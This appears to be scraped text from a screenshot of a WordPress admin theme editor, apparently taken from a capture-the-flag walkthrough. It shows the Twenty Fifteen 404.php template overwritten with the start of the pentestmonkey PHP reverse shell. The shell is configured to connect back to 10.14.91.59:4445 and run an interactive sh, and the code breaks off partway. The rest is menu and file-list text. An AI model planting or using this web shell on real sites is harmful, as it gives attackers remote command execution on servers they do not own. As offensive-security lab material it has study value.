 user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.91.59';
$port = 4445;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php